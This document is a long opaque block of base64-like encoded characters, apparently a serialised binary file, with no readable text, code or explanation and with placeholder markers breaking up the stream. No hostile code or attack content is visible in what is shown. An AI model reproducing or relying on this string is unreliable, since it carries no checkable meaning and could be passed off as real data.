ZY6ElXIApM0k2fWMWbKQrIBZcPpQU+mGd6UmqlIsYjwtygFVp8kl93Rc5STg77/Vyu8EqpfmK9MQH9IYD9JctwMMv+KccqgFrUWUt+NaggoSWE1mKuruUhxVqCXSjyPOCGcmgDrAIiNACIStgdEMELkEIaEIGN7RsXnMIF0IKx9YCvwegJugEKeqkb9AAXWMYMCp4/TIamJoYfKJ5mtiO4tYg8xsixZKC5Xpfm9eOrKITKKGFKBEsycRF3KQYNIMCW9sGS7RtjZiGTcYORfaFKGI0GHc3AKcEouOmVnaEBuEAFpEMFWEH/BdhBno4kBNQJUOjJHQ5KSr7QmrHFoEbKShZUDk3fcQHRD0HfowaqxllqzlLqelaX912Xe27qUXIXqzxp5GSi+olXJ4bRJ/an+zmAH/RBqsLUqkpBcNAB09nU00VLfS2oAKZHAWZdhNpiUamHgBlYghWPhqqDBHqoiiSrsvJatiaBH2AAJ2QhjSDA0XGjfkzBtuLdNn6rGzSrP0jIjh5EDUbRB6jr+1iMi9FPAxBpx8zj/gDbLwUTjsRMqxhlygRkP87BClSGUZpGFV3UCyhZHxBCwSoewvJbCKBAmfjBHKhM7DVQSozGSkDB7m1JTfBBBXSk7yInBKhhOsgTmN0W/wTkYUomQzq4RVMQCqJiAkABVN6cRcsqlNvskFokqp0VItz4lktKqs6KL3oGZaZGhhWhr1E6ThZ9qn1uYqOFkX5+ovtBwRnQACEwgVWaYhsJRxEwiw4gR6yuoh3tlK2S5VCJbQL7zvBsi7jEmoK1B9tuQQMoDyLMgAVLWK/dASXwAF9pQW9gAwq0EQgCDMB0mDOioDba2AUMwDDsqLkmBAwnrmQoxuIiiw6aCP2AG4scB1at47EMA5Agjo4MLeP0iKuUxo3UL0qMYRtA7Mr4Qxuk7g3QQB8spJdya8JqUx9cRDNoEO1ySUrEHu1+ExTIhAF8QR50pBojp3GukNhQZ/8MoaweIqLbNAVaWIHdjEUGTK9Lfq/bvAXHFVdcdO9w+ZBYjG8iLyJ1vRypxNymGqX6WmKigSrPlZR45UrmlCqvjB4W3G+qqpF7KQtx7EL+zdcq0BcB3xF+8dHVJfDYzuK2BJW5pO2AQTA9dOgwTrAFz4BeicE8/sANnIE29kYxU8Ep9AEn1F2HmSDCPuM2DsAZEG5iRZFiQEZdYJsSGMO64nDGpAg8+jIQLoAgEEIxaR7mEi3KcJ5prEBgtYERnEEmc1GR0EUzcNN/Kh4n3J0b7BuTbRMNzK0JeFCRgW5BQIERyN4cMIID0YwCWEHHsnEeJOeYwVbYUFxToCwmdGz/WwjRO/AxH9vNR3u0dY409SaUyOFDVoincNmkzPKk4HxAKRxAK+xDTdv0TeN0Tuv0TvN0T/[base64]/ozDTSDAjDCkJmAEFfGShVZTGgJRr7AF3Ds7/quRLeh2PREHNKhmmm0QFVv9F7nRxO3//R6tPR6gidMryDDBXAtV1YQ8qPu5DsITinQtFJjd3Zr93Zzd3d793dvdyIAMP8hqFTf1wMYsCIgMFb/l+1ky1ju0YVWS/KsAhLscoi+CFbxlRswwRxQTAhwAWchwAt8AA3EQwp+mIcJLmPW9Qq7AR1Q3gzTRQz7ATXsgglE8Q0oHl1hTIoUtrgVB43lwo0q6USq8/lJ9q2Ml+fgigm4uJSuTJiMzgsogIaHAOOyDh3os7f2M5PN7QswgsIBWWZAwWO5qQqMTpEpgMbeNvAi58c+HPGmA58OSk8kA3I6hZ68gxVoXAZEL0iL9HFL7/RmQHIrN0AhVPSFRUpTingiiv8OFRd1NyILgHed2/md43me63l3+4IkyBFOmXetondZXp2uwvIB7lHVjaV7Q/DYdWiMmUgPl7WM8LcDuI8V9gYWKMENaOE2qqA2Mri0ZqGNDQAT5PWomKs/vAA12IMgUB4UEMKGDzbjsQg8HkeIy4gU/BJd8OOnEsRoaHLT+gpt3IywJAEWGAM2sRc2iKYgrKM1iBIdNGOHPWPrJkAvNMMZyIQGKcbRuClG0sxrM0IvdCzwsjFy5gQ8xRPx8kmVI6/yVmfdjDlxo0Vxz7uZg/RCkVx4iuefDOIOcYWc+w2d73nBG/zBI3zCa7cvvI7WSgvt9FSDnpqhR+h2GGB34NH/hVqd2ibYgnWoMSprD48IPT5jIzgAEyAATC0ZAmABFFgxNgQug6vwqMN8jV2ACsAwYyjGKdxCLqAAFLAPyl+As8/6t334WDsCXwkCFwRWYVEXr1/RaKyGrDDpSk0NDaTqlt4bvv0oyKyj6jSj6tQ1vyUBcb7AEx/NkEXEC/BAmz7NI6iJGienuePETgDFRxbfVhhfHgrf8e1x9J4Fdtp7mdM7Hye3SC+3nZ20IZ7NotrZyzKAwHdKKSh85Vv+5WM+wqMCsta6tDjHK5paodfiJbwyUemOT2218UQgBDOSMeaVXmVrvNaYFhiDpbtuQobAC6yAwcL8Cvt+FiIAmGKD/8hogRvQwKnbhQk4wxjkwg0kBiMQywXkAocz3oeL216JJhdEAh5EQiQEQiQEgR1oQz2EojqL8WqcgwO5KQ80w88Qwvvn70sBeDGvEabZ2LE0O/6PegiAFkC8EKhEyYc2bRjNOWPgBZY5Kl7MgeLgS7o8FfLYSVahQjIIgwZBsJMuHQSTEBikTIYpGQMI+CC0ZIApQ80MmHBiemfTpieeOz35fLczw9B3mPC9eZOSKYOkSUdEjao06ZuqM2f607qVa1evX7WCa7WPbFmzZ9GmVbuWbVu3b+HGlTuXbl27d/HmLdtAhw45clatekBlMJUChwuMUaw4RWPHjcekWDymAP+Hw4owF8CsSLMidQ9Ag96CZIscRDPuYMDQ4wcR1wsuIECAxUEdFLdR1BnmYEUI3wiwBb+ATUtw2cdDHEfAhZE/cB+4klK3TJwxrbURXBBE54cjMRhmNBDfQI541Y4c/[base64]/[base64]/A/+qsk7M79+zTz8kQG5TQzR747IEtHliFNPFQc/[base64]/ewZUTn+rsWaeSwAbbBCgLRvYbz8tAeSnK3+54jfz/f7tBxf8nf/pE+SZU87yxLPJROYSfVogYjpzpwcICjT0SNoWlCae06zmB5ASxKTqcLo2NCNrB0JBqrAQArLhplRmy1QJCfHCG9xgDlz5wDCWgQFx9IFVPOCCher2A13hrVfjOU/fLpCJauxgB/KoxTwGh4PE9SNxt9BDEYogBS5s63JdzNy3NpetEGiBDjoogJ8e8IMHuYGN8ShdH1Sngjm04V2MOENDQjGvXvDnEYzgQ79kdBGMXMR3xIOAIQ02CAbIJCZNyQn0rFe9imEvKEuqyVGc0rEoVakq4rPKlUgGSpSpL31u+R/84DeWA6ySlawky/taGctY2oAtB9AKy9YiAK0cwiz/[base64]/yROZiJJSA6FepTMnk3wSqXvmQxk5eOYUkKZFPSRUmVusWVXfhmmspAhfdUkCxkwW5bH4rIVmMUlWaZ5Tl/aZZqVNYsKtCI/G2CWta217GMt60xoomWany2tV7LpD5Y9FixnKaVmSfnZfaDWH6p1rWvdogO+HFBnd3InY8bQwMZIVzKLqUxiLqOIemoXT9o9VAYbsCgOQgpDUzsbDfp4A4Qm1BjgWEEMY/jCaFlUvTdw1nqNkd/maOUF4qADHazhB620gQa28lyudlVEXx2RCBfQxxN2sIRa2HQaOMAB4k6QUwLIQQpF0MEnJPFTxx2nQrFhEBcy0VM6fG4AAwCdG/8eFA83CAIXYoAHBhbQxj4AQwUOyB27TMADBfjHD73AQu0YwYhm7ItfgERrHjaCkXQscsrJaImQUEIkpkRpk02a3kz4GmaKWfKSm/xSU7pX2C518kpPWQpjG9sW3m4lsr29rFZKcVzMlmK0ZdkKcHUL2j7PeSss6zNdbpsyy06TBWQhdFfMwmcyyK+1fPZHnjHLvs3K1s5rqe0+Hs0V38bZ0cHldKNBLabkKlcHOFuFIpqrJ+g6sLrWnSdnJkhP74ZmFb46jaP++8EI1YEJ6k1AG15Q34TWEAvFnm9FEfqs/E6b2tOuoT/awAVBCCIX4kjVClyhqeyYtAdELM+CMZD/[base64]/wgN14faAhX2iQjVjzdSC9CCCgmR3zkoIQHPooExbpCAENGAEAJK6O1vX+1pJ0D43OiFVmgAB9fL5hzdOAUCboCCcSPY3HJAwq8wECw9MLHg8C6c4XKqYSqmgA6loxQXTqGHX9ziErWYRj/6cQJcZJwTnFg4GpCQhn6+4g6aGIDE4wEBfqAAiiDjbmCr+sgB4uXIsIASLIVekkwB0Cqt8mBfoAwjNsIi0oFHCCZHZM4pssx7aA7MyozLMIaveO56ikJj8MrMgo5LPAlkPinNskLpVE3OtGIsnk7roo4Hp860/MwHH6/rQKvwwG6VqA6y+OeWWACXDuEAaEntiJDxoP/Q8KKJ6s5pH3BLK+TO0krB0gTg7bLOH97CK6xOmxgvCxdvDI3plpCp7ViABVTrCdFws55JBa5wtuCC1fyCTuok86iAM/aEMR5jMjhgDEDPnSojUDojNKggUcLrNO7AEcjrQR7H2I7NAfJL2mjABPwh2aAt+ITPGBKgFE1x+BLg+NqAxnBBQozBAVwhF1Ag+qbvacqNV87tV9LjbyQhwt7NwgzncOQNw3IKB3TAw3RAEhyBGmqB3i5hONyAEwagDLIhG5DgGhtAF+6g/8pgALatdPTgFhagdFSHERzAHFWEAR0gCZrhXlTgXyaQXzLgyZrMrYpHI1hCJ1hCBIFOKUj/cAVbEGKMYgX/6iZywmM2ZgZhEEvKhyHHxyrOJ+lskPLU4rFoaQd1a5WkjuqaUJYC79C0UAjRcArTkO++bgn9AQoMj/GgIAxTcrRaoTmg4AAsLQ8T7yxYq1VCkmVCa5rajuqggAz2iw3dwu+4kAxawekCTSljqwczUpYW77Gao9Go7pcoSyWXUiZpUg9/8Cb3kC8MiE4GI4GeazHiaTEGBbvuRGjqaTC2oDQ0aAbSrQfoIFLChdhooBRnDws2Mb+SQAm6ofZsT/hMsRSTwDALc9o2zgG4wBoEITZQIAkIoQi0gBBoQPpKijt+IMHIY590UT2k4AhmCgduKhjBL3Ey/4wYURPeEmfecioF4IHi3IAIBqAHthERSMMZrhE1HI6qYKx0juAXLiAENi7JzPEFUMQP5GhecscAOKJGzgqQ6vF35mp5Hsl7DhIEl6KvDPKRpudIsMfnsvNjCItkpCJLqqAhlyLoFmsiv4LpbhIjcevOLk3PjJKaxlDRyuIQoMkfeOl98Iwky+6WbgkrdUslsS7R/AHV6DMLBS3QtCm0wvCzRovqiNItCo/r8GzyfDAkU6YNdas/C41AA01BGbQrHbTywPJm/JAwdsYsCREyak0RKEMRAOUy1hLWtAtpek2DMOAOHIUIHnPYci8JkqANVoDaiC9uTEAUq60wEdNIpf/[base64]/zzmSxrB5sytz5SKxiBP7fCWH/JWLfi8MwCC9OCz1pSKbsQzzCrf5SSZfisTIYVLrxwLErLJUVtWJcO0JaJzojr0j6NWrkQJ7ly1QwIMBCoAAz/4xAXqNaAhjKwizLGQFC4a9cwyFfkMvs8KDZCCHWSYA4+gAeGzxiwAByUgC+fFEqntGOlNAGMtBeYAB7EocG6NAmGAR6KgAvyy1Yys0x5ZZ82IbzOo8Gk4Anc7U1N83DolN5cM8MuLP6oAXTqb9tazFHuYAZwk9eur2m8EcaGMzT1QQuSwAHOwWrIKgFKxA/uxQQqwAf+RZD4Ba2iDAPzwAOlxwpyRHo2SZO4LEnGjMyEwjuPhGJO0CjaFiIRiyGzpFangs2ioj11dV1rySvqjAydsixaYezQDpqEqX6mzrWIS+5Y6xBQresET+wa19DwMy5qi1rlcCsaLe1Q1F69/9IsCs8GDsFAV2abQiskMStMlpXT9q7QbGCViAsvLLK0qtBx0ZDS7rV0vzKd5IAKcCbW3gmeJKPW9CQxDpERiUa7CAMuwws1GDZSiDQBUOQDGCExE2AF/MEBThFKTXFKecBIz/[base64]//1QVnA6kqLfqy4mCoSDWlrZT4NJN3i0woPeP1BBzuX8U60Qb1pK/gTWsXuCDOULMI4XJPQcNdijheUt1pymza07TwSfzyyfyxyuFZyH1SS7T6t1BYULbB1D3UAEfyCuQaDuzYvMpL3TwRW9AilLTFoFcRDBxglSIUNAZoFRaBACaiUFK0UHLqBB0CWfD02fXkglnkAGJKgFzgEXYYhF3LBMV/vBhZAHLRgGGigFxLAZV3jv25RPJCAf1kq+4jgpZqgFgrONA04GDXsTluTTqdhaMugDBylNltMiMQgaZGAMEAD9ZAADhilg6B2dE5hD4qgDniAEUygIbS25PIDXy7/Ah4tsEYIhpDGdh5xwgpgWGNAMEm2TCBpooeDopJIFYhNsEmyU+hEpiEb8iGVuEiYuInXIpAxMid90I7FZFpv9wD25/[base64]/3SaqTlOMaxnww8HauESeqAMpgBIX7sHJhg8cHMTQmMTQntQG+VpiWNqXGEPtCAB5sABUIQHIKI/[base64]//zJUfy83JK2M8/5AZp2NWg7lGEvEKSABmwHOS0l5JoBdvRlAi1w5SZwRkYCVWU4J5IhegILJ07mYE7mS3g4KMC7oaEkoR/JkX7YSkLmiA3LzdTbKtx7o+FTvpHJWZV6pVVyBVJpxLuJxfsbkYXLWDUXWnH9mYRLw3VrwrmQK6bQxP2BEWKLv9uOEXp1ww/g7niaK3gpw9VC2SMUmgSAdT/LQhnvDL1y0EgUtVwH2tFQ2ql9px28LVQjref/xA8Hg2cmWZ4EVjEqAxFrtFAwL/U8mYOCHDJpgKEylkqJrxnSBrDV95VnubFtubGfnEUIgiA+oBlyAeAc1jbOy0Cs9H43m7PrxhEqGAmUpjzk0hHeZvu6r3Ds9HBQGzU1rBZ2wMKooQc0YRv9Sc//nIj0ScZnlre/+TFHx3RuIBJO4QawQAVKbkUacA4YoQtepB5l5DnjkXd+pF+iZ1QhOjshEiaOjgGIwrtRXbzLO2/5sZP4tnwa0ntAyXy85B3eew15tel8qfC+3UO3SfCk/QaFd9j7O9S2nQcFPNC+uFVSK17fFVqriZzSwtqTUilvN7SUco9B1D8R7y0O4dOo/w5dq5XeEblxk4ndX1IF6HWaoJXr4KeZGrzA08LFG1m58l3Gg4ZgK9m6AF4xnjdQSi8wFFY19DqUIxM6ANvhX3Ham4GWKd7ibRnKr1QFZKEgDqIgzmEYpODjhy1rZqgPhLkXHsHkL4Buto0OeqCCH5F/5fIHYl7CgHFnDdiAf/aAa2EJLOwXbBMg7tyZcUdMj4MHMWCYMUMOEiqbICJpAGeGmB8DBgi6gCAEij40gnBp9MJBEixzHDRLwsiADzsVKuSxQtNKzJjJ8siUmSedTUzpMGGqkCGZUEwMML1DygAfPgZv3kAY8WZE0nfvMmjN4KmrpwxLkYplQLbpm7Jl8f9FHUGVrdsRT8mqjao2qVJ/ePPq3cu3L959gAMLBnyAbylGeG0Ezhu4lQ0ykCHnjRw5MJnEgQv7O5AZL2fNey/7IwMYLxkbmwerBozaH2IW+w6UWqEidqnWpPcJsGHjwAEysC1jHtxaMQu8AgSomCxAcKvleVk0L/139eDdnlsf2mcDumfh/gjjdTzctHjX/hQfugz70CHNnHXz9g1csGjF1lUr1KGjgQ45qwRIxYBUFGCggWMkqOCCDI7BAQcOFjCGgYoo8gAVSKwiRwMNzICBQQPQQcQCWiCAggP+KMFDEgm0aAwPSnSzYhI00ohFEjzw0MuOPPaiwo+PnPPBB0r/[base64]/UVstYfuf1BUUrvh33lwCO8SZua+mNy1tzolmbF2eP+YZXKfsc8t0+eEGxXCvYBtbaATZMp1sr4eIWG1/p+hVfcQLgpQJoeTEiHXdQ/yi8Al7B0VtdvtxRXEpi3voTscL4igYZdLy9K9lo5/UGWHOt7DbfdwybZm18+e2HQX8AAkjgA4ociGCDQCMIYQEcFFDhA0hTsQoScujwqCM/EEHEBSUSMjEjLLqIRRsf9JJAjTSuqGOPvcyhggMOqNALI1AMqYQSH7RBCgJKasEFF5XecEMfhBjTCw8J0IBCCFpckMsCXPaAQZibqPPAFkg4iqYWR+wASy1uvqk5nHGe0PkJBOCwBAlL5MLJQQYBOmgPfy4ERwNyyLGJ7BR5aBAduGyEDQLDMHEDDX4Qg8ULN/LgABY8eOoDqaWmShNOOeUhffM2wToUV1a801RZyf+cRVZUzXpPFlNlCSVssUlBdeyxT5EP/lxqPZvWs5ho5Ym6+O+FMXw2cLuuxXmpDbnyl5qCqYtm1CGDABDjj+l4p4EYy1hqVCMvvcCmFaGJGV8OlhjRbOxdNvigP/[base64]/Uy0ksYCMIORDqGPdn2bwOqYhYRMcctTtRLSRjtQBSsbwQxewcKMkzGEOWNgRFnxQgS/MBFXVu0lMmIcqT3wBLESxwle0YpZcQUBXbxjEsuTnlFttBSy/whX8jpWrZ62Pm74SC7C2YgECEtBf1unNAfwlw9rsI11Q8CFl5knPyCjGN/jMpz5FQ0TztGIFFeuOx4iYn32thmEqaI4A+NWvzOhTn/gpzgGgUAoMQoFmssnNcSrWMsGsMF/7ek7GLtqYUuSGn79JTGtY4C6UDSw9qylYbhZ6Loc+FJ/4qdl++qNEOTCxZ06EolAhBFQqIjJAG2qAQqAmogV00Q8fmMPX/[base64]//LJWzIeZdAvKcNRiBg0VZCxuPzHa2tE37R714RBw/4I8hNYMLOkYAArgwjErpkQZ+VMEjhpylwoUgBEg+lByqiLQNLXIBmfjEDqjcpn6/[base64]/xAIOOuOxT3uOLOVSr1wwDmSQIhAXsAjWiCCGBAxb71O5N76qByVJSnYK+OABAHvNw4udwuDb+QCRKDDQe6gOENBPEyXzeJmWbn2ENTBd+ge3gt+lLy/ndaX1Hven11LE5a/vCt8EDWtMlAB4tYP02Z5JvmuYtxQG/3QPZ9+c4/CFfuNGumiDj/Sj64NpVvrA/WluvrXz/72u9/pVzcUfxDxnwjnekC9lpCvf63/siet2Eq1SMi2dkywbMUzMVKVNXT3I9W2RmpDbXineHCDFw7ABYJXImhFNSbyETSQBIk3CnNACH1AOBcQZwhQSA1BbxeiVD0gBfogZVSGOZwnev80WAtZFknU4AhisABaIgg/IEpiECiVFXETYSar5FklAlp8tGwvgGc+kiMytjwx8QWp8meBRnyFNmha4QIZUFuekD23gmmZ5j1LARaVNn5H1xVF1xXItRRhkU2/onNEB37fh4blZ37VAi/vt4d82Id+2IeicHVGZGsckmsCoggDMmE+82sLciA9wzOIxGENQH8YwFTJhgI4chIoYkYK+DU6YjYvVjYxxoDYpgJxcyTchgU7lgtSQDWCRCK2RwjLpgKyoAQOQAN90G51cANcgII+ZXZN8wNSsAdStm9V9nn9JkkkgDlVlidL8GU/8HiRhzqtIwYMgWZqFoA9UHFOxRH/sfg7fnRLeKdLp9UMxFQTp1Iqr1VyKkdoNPEOy8eFyYUPuPJMw0V93TeH5FeHPDcscCh02iN0W2F9RoeG1YWH1FIxf7iQDNmQDtlevqAH8bdT9FeIAXJ/FRJU+4dhE2Igkag0GmJslTiAHMEEzbAiJuAaVNVHZxRjbvSAP0JtacOADqAEbTCBH0AJubCTRCApiONUGCeLa2MkUEADUVJkKHADdbAAPdAQTTQgFCGMxPgExlgLzIgDzYiVWmmVS3ALjhAiWoACF4A6QvhwYBImaGmEbdYlHGEicoZuy/ZiXPU3f+MC0vNLNZFyO2EqqGJ8+bh8gIkrR9EUu2IX0EWQ/+OnDWhofZfmj+I0mI8JkDqXj2l4dAg5Mw+ZmZq5mQ3pCz/wA4I4iDfjH0okIPeniBW2IGIXNI44YRcSkpRoiZPSB0wYNys5Rp7YRqe1I6TIgKOoAm/DbURCA7mgg45gDW7Wk5MSAnLWCzdZJAmwN1oSAsbQBwtwV79IRRsyA46wAFO5Jvy2jFb5eVYZSeUJC0vwBLkQKSaiembmYJVFShKXSn0VNUhIKT8WZC/ACDP5hC9APMtDKsI3oKhyKqdSaLaVhbWyoNg0PmlhmJQ2mYi5mGtoacPSFPfIaTiXPgE5ad3HFZdpLRXFmSRaoibqdAIwBUVQBKA5kfyhA/RXf/[base64]//[base64]/K0UBu1Ujsk4EAkRCKkb5O13XCTbdC1XvtVeZYAftBH6IZu0YoiH8AIWBA4hDAM4KYkXCI1n9milZh1N0N/sbNET7mR/NeRB1IgSJWmx7asdTAH/zfmIrF0YnPACG1wDlaipNgKuXLpALIgJPUyDEVgDZVlZmDmBubKBeXQCEfiDelgDjTQeAknCE+iBWVar/rXZHDgCPp6BE/[base64]/SDR6ztqfLBHUwV1KAOFJTBIsliIbyYP9Rmvf3dROimv8Non9+65oDEjsiCTVSs3bDwDa3eUZzoG1t4ACM8LjVhjYvZsSnFUd9NyTeWpxgUhGsNwDYUAdFcA85kAOnoATXEA3mIIJ18K6e2wcIQASL83X2RgRFcATVQJVT1qbguQP75rs7cAtw/AT6UCILoAkMkbAKiwhpVoRmso09qYFrBWRvt7htAAVW8gifiAV8EKAz4ajCd4U1waDgi7LimwFHsb6a/CvONRfvM1xI4RSnulz44BY4K785a786e7/8u7/4q78jQMC0XMu2fMtFa8BOm8AJzMBY28A2aZMR7LWMMMFYUMHRSgPKjJtk5A9twANjewMg/LYXoA9xu1igWYn/GLALWYe3uOZTiUhhwxpsRnV2/HFsOcwRw5AjiOvDDvAIifzOM/kIRxy5L8a1TgsFTLAAmgtxM6AJA5ALn3AP5QADMFAOzPAN30AMjZCL2CAIbmAiCNC6FAaVGEAHmbfGT9AEdLwEO9AElwDHIU3HTeC7S3AJ+oAA2GANDJEN/lwRZzmfahmo3si8Y3SSe1ckQIJnCvAFxDAqICuy62gFLqBMtEIrJ3vU15Sy0WWG7DuYwgXKmuYWNjuqwNWzOZvVWW2/+3u/9Fu/VTDLuDzWZF3WZt20wmnAvPy0VdvWCtzA3RAjwhzBfCdWiewpa4vMxpDBFNsLSgAOUrXXTOC2/0W2JXG7qyjcq6SpMy0MdnwLbMT6t7sWO8mKwyOyY8PgR9DaIifhI2jzCGxDz/OMxJKrrTbptErABOvZeg2wDDNgDZ/QBFdcDgUNA4Gg0DdACIQDr5RCpmX8t6i0SPqgBxrNxpeQnlPWBG183LAQx0VQB4JwB3Aw3YiACNf4On/cKI/yZhhnKW/1NXPAd0pgL9HLe6slhQXqsVZIyfHYhTC3oERBFNd0afNtvumDoVLNFlytv/z7s8ul3zur1QLO1Vrd1WF91gie4AputLrMrWsNtW4NzA48zF5b1xa+KbQktglACXu9zIXaNiaw4TTABCgQwmi1APogNUTwA0UQf/+DmHUrnDNLpJEcGWwEoiFN4zQCmM5akNlU9TW5JJcqMMRDrG5nI9ozicSMEDcR87TEacJ3BQfQsAvlcA9WPNswkAqpcAra8A2BxNvwRq+bANxK9QO5oAdq/[base64]/M6prOMp/OGp2OB6bn5nDTFIHHShaOJJ4R4zkQ5zuSvrZxbzk3dDkdKQF0k4H4lCJVX7F+k7bWR4IxOAHXx7RCHCdiyMHB/IAwT0Aw30EalwNa/wLa+zwDi8JtNvmsNAEvyAJRQAPC1vduoAIy5DdtXM7g9zdsOQHOOIAK1ASirzoVsIDHlug6vg86U3ULsAHlD5oX3iy8FjfYMHp0BVd0uXJPtezsQxcc9EWBh6/W83q9Duq+FDrUj/1sq7Wac3LDCzhcU3hwB7shm7obCPsDtCEzVDBHI7sv2O2cNcGWLDX0kzYhWPNJUztKfxgFdk0jf11MhzDkT1hNx4753x1/[base64]//7es1rlOtQqc/xEu4XMNEG3aQBkIxeDBFVAYLWTI0MELHlgSJKBkjMZFjDSMJXBwzoAfGjcIDauDQIuUC/qIEPnxw9FLRxh2YaA5Q0cDHXJ0UuFJrf/[base64]/////eeQcTAglk4EB88HlDwQXxQfANCN8YYcIRTDGliioq0bAKCy//xLDDDimU8A0GMPHnRBRTVHFFFlt08UUYY5RxRhprtPFGHHN08QN/[base64]/yDkBmOa4YERgZQ4R4kxr7tuDh8qOO+L8fTllzwX+HABYPT4qK89+BLOj7311qNvvvrqC/[base64]/jFvjyC+eBjnYhdoE98T757L2IL7pOYPvXx42/i/[base64]/5AANOGCAUdWQx7JIAItoTaAaEzANa55Ru08sYACR0QXo0oCI4AnPNsHpAbnM5cYQDIMJN6AEdKBQlw8U5CyPOIcDuuCD7vzreuPhHnnW4b11rKM85WNPLRWGvvStj332cViABISJi7lvfgQaEDCHaT/9gcxCAvTQyTiUMgodUEEMcGA1rXlNbDLwRzqLYJDqQkEkKcmChlPIIzY4JQ/6TQVhUaFESNilGzRiXV8KEw9AcoMzbY5NX6PDm+JUw7LZCSpyyIna9iREhArRMjxxClQQpahyLfEGC1ln39LyFetMMVPY6eIZznANE2CxHotbQV1QNAdJ3GNylXsVYRAz/ysU1MokC4jjDObYp8s0AAPDkUKynjCBLKyOkDt4whHI0QR5REsSUhDEABwhht7pwjfCA5e4TKfEcyVveTRIwAsIAso2BM5e13lBBVL5BX+xUmAFe2V5LNCe9hisPfOxQn0apr7+5DJiASrQxeIXP/n5EpjIZECD+FehZzqzmSozYIIgRM1sRlayk6XsiiDYTW/6rEg/[base64]/sHsPRDkGMltEyVLdZC0XRsyCBbWSQnWckJhCA3g9SzCIJTSeJsEtFCW86LenCd60RtM4zBpXgSQsxi/lICJII1raXJJF4DG5xgYkNE3QQaOlmFD6lh5wIQN6HE9eGebmKT5bakuchhAqemyBDrJHoFIF2cA7q4uJBq9xqTNoIH0EEXu/jDHEsgb3kFg95UkOL/Bn3gAmMuIIjI2OagD6CGHOBQvAvooXbQ2kETbL0DHDRrHkDVgxYEQYceiGHBDZakJIk3HHMhhwvpak4SHKCknrUBLqUkJRTm0IWzeuc8A9s2LNeKHlq+OAPygY+O9dofcesysDf2K7olZjEDSVNkI0jZyVAWoglFSEEhe9mS/f1vgNPosk7u5pAw/c0jeVZoGTxappY2JnVyOYRawlpIxrw8MV9kKyxkAkm6dtuwia1sZrshTgoqh1ZTgynHDQrbfsg2n/SQJwTFCXCmUhXnoiA6mMooFb+ygiEMYdKSDumkjX6NSqMDHFD2hwnGS7lPf9pYqQj1evXJEgzAQU90/+yhfRUV61rTGlpNGGotUPMELlyADp4TdoMfTNXe5FEMlWyuY9A1jOb4YQ5JUoKopuTh6vCAPKk0z+CvFzDEfxt8cD1f+QRUVwDZZ8Uz9o+OcXzjy7v7r8VkwAHnHWT/1ZtlIIMQPt4RcNSnXvUouixm5dKzb242nAsnmmgPN7h0SlcFcxChakMiTyYEf3lllkhIOr4528owt3GaSZx1AAcdzFkndu5hZXzicuP2KeZd/5WdHgrR4lxlGL0YiMPTWZY2BH272uUuFpOuhKUDyR/dyMEtCgP1VqWiHDm4HDOsbmqsUzWlOC6CMp0FKIJZWwIFVECimgDWgYUiQAAEC/[base64]/QuMe7CcwoABxLA6N/qayNC6XSEUKvC6InCDTEhABYQFWFyCQNKHtBMEXLgWBqsNcMHAcAH/jrlTIufyQEKghCQoqSTpEQ+IErZAi1Lqgi4YGBb8F7ZyK2+zAFkKGPeQmOvpj79CH8njwYdZsf+gsSAUN3jLn32bt5FxJmYCEcN6wimMR3m8ptazwg+AvQlKuCn7LKJJCEZYgUxZCItSJ0pBLS3BCDETPoxzjiS4mqwhiRdiMxlqCfjirYAyOYJCuT7byD/MM5Xrwz4DxO57KEHDGy3gAo5IxLqAHhQBh25YgUiESUf0gDbohkmMv53xh2+oBU6knE0EDDSynKprQwkENsmYjB/yldL5gQWQAteQRXlYgj6CRXkggXKAnK/BBd3JxUhCAgxsgDzKDKq4JEfBOxpo/4Zn+y5/2KIoEQixeoQzCBhsi8aAuUY+sIAZvEtDMITvAR+G8QSBcbyFWR/+gDEepDwao5j5cTdyLCb78byWKaAgeyYCcpCNwQRPmEfN3MwH6hHPtMcrRDjOorLPYjiGGEgnKkgsMQasuYFjOEM01IgkSAIzIUoYuq04fDOykQmTw4k8wUPLEK61qaMeYrWZyxPvkwlF+YEiYBQpQA4/CAvo4ZFu8CJ08BElsEkP2E4PsElKrMRMO4Onw78z2kSh9L/ZGsVFyjodGsDKKMAfEAQp+AVYWMCprE8SuIVTSBVb7AHZoI3aeDveQAINFEusQh5Nco69m0QeQYcsWosksf8XRlAAueSDZ3QrvjyxvdzQWHolhkkfEPWPHNyriinMXDpMb9QxIAwmcSvRGtsYH9u3/kFCCgEyI/MYzORMHd1RGwGvz/zMghOSEZS9oCHNCyIawTkcn4M407oSd6KBOMiahFTIi2iGJACJFnohvdiLlaBImKih5rMTjEy5PNwTmCPO4zKUPDG5QDOe49ACjgAVHgmaaxiCelC6CXJJm/ROSrQL8OIRI7gF+yPPnrw/TYQV9KwDxviamtqJIVqFGYCoC6iGZ5HKJYAFeZCHWoCFTEg7BLtF2dAFOEAE4JGk35gB4TjQstykBJiDeQElBzWBLfokeSGLObBQGGwrPtj/0ILRhr2EJVmqpbsMUcEczPzIwV2ivIYh0YmZn/dpTGIqkM6LEJApoAJSRwOqH2LKTB7tVm99kYEDzSHNQiM9UtNsiCwjyBAiQ4trBOHTpDQ0swS4iHx6I4kMuS8duRvyvunTyDItTutjNY+UueMkKDtRzuVciTelASg4Aw/wByNZxEorlddbOouFPx81FX9AhxzAxFbptEPdP5FFVK15oVPzHJtSGwLUgV2gCi34hEyNykuVh3moBT2oAy04Wa1cMDjoWV30jWWYjV80SUdRHkIIBSxYixUQiEUTOpD6R7WYgxA6q1YimFZKDxMrD4ipJR3LwffBmL66QfyovBZ1/1bH7KuM0Ri1RUdsHbIhExGRWRBt3dZvrVu7/dEfAc26MDgi3ccttLKEWEZ0yr2maQY/[base64]/93d88SIf/JTEBroB0SAYCSYYCLmBMqICMuR/8uf/MEhkQCR4ms01bj7FMj3Hg+3lMkWFCIHvbfMvWywQmbr1bE97RKrTHIYE9ch0nKwuthkBNJ4oI1TLDM9SkraKEBKDNrLHNLVW+yY0Ts0neQ0m53+wJ6rMz4+wzPbFc79stRRFdKXhOJsACETIE7lqB7PooLwKpSRO6IfioOg26oDOCaLA/4DWv8wpZT/xEUDwFZhiGUzgJKeiLl+BXanhiSSiCIpCCTEgWsZMH/TSJXMgFa7gWTcAAeNhe2gDLAnUE8CUC8X3O8nUFUjgGYvCDvVSPdeCX+NGX88iA8qiAQQCBIACBNTBlUx4EVm7lQYAAWG7lN3jlQZjlWR4BCKD/VgjJZXzIZX1zQhLZnwO64GlNx/1ZkAaB0Qyu1g9OLHwTkQTB0Xco4ROu5nj8U7y1wkoUTX2kPXKC4baQYSypOEJw1+AjheBLQz+40h6mrY9TiS710l3Yrcrl14K6w37lEzuzs7Q5lCd2hN1izubUB0puhDwQARH